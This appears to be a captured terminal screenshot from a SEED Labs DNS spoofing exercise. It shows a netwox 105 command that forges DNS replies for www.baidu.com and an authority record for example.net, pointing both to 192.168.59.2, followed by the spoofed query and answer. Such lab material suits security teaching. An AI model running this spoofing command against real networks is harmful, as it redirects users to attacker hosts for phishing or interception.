 root@VM:/home/seed# netwox 105 -h "www.baidu.com" -H "192.168.59.2"
 -a "example.net" -A "192.168.59.2" -f "src host 10.0.2.7"
DNS_question____________________________________________________.
| id=27652  rcode=OK             opcode=QUERY                    |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1          |
| www.baidu.com. A                                               |
| . OPT UDPpl=4096 errcode=0 v=0 ...                             |
|________________________________________________________________|
DNS_answer______________________________________________________.
| id=27652  rcode=OK             opcode=QUERY                    |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1          |
| www.baidu.com. A                                               |
| www.baidu.com. A 10 192.168.59.2                               |
| example.net. NS 10 example.net.                                |
| example.net. A 10 192.168.59.2                                 |
|________________________________________________________________|